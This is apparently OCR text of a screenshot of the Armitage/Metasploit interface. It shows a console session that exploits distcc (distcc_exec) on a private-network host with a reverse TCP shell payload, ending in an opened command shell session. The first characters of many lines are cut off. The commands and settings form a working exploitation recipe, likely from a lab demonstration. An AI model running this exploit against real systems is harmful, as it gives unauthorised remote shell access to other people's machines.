 Applications Places System
Sun Aug 26, 2:22 PM
Armitage
mitage View Hosts Attacks Workspaces Help
http
ids
imap
local
madwifi
misc
mysql
pop3
pptp
proxy
samba
chain_reply
lsa_transnames_heap
trans2open
ssh
telnet
multi
netware
10.1.
0.1.10.212
Attack
Login
Shell
Services
Scan
Host
Console X Scan X Scan X exploit X Scan X exploit X exploit X exploit X Shell 1 X Check Exploits X
f > use exploit/unix/misc/distcc_exec
f exploit(distcc_exec) > set LHOST 10.1.10.213
OST => 10.1.10.213
f exploit(distcc_exec) > set RPORT 3632
ORT => 3632
f exploit(distcc_exec) > set LPORT 23729
ORT => 23729
f exploit(distcc_exec) > set RHOST 10.1.10.204
OST => 10.1.10.204
f exploit(distcc_exec) > set PAYLOAD generic/shell_reverse_tcp
YLOAD => generic/shell_reverse_tcp
f exploit(distcc_exec) > set TARGET 0
RGET => 0
f exploit(distcc_exec) > exploit -j
] Exploit running as background job.
] Started reverse handler on 10.1.10.213:23729
] Command shell session 2 opened (10.1.10.213:23729 -> 10.1.10.204:58285) at 2012-08-26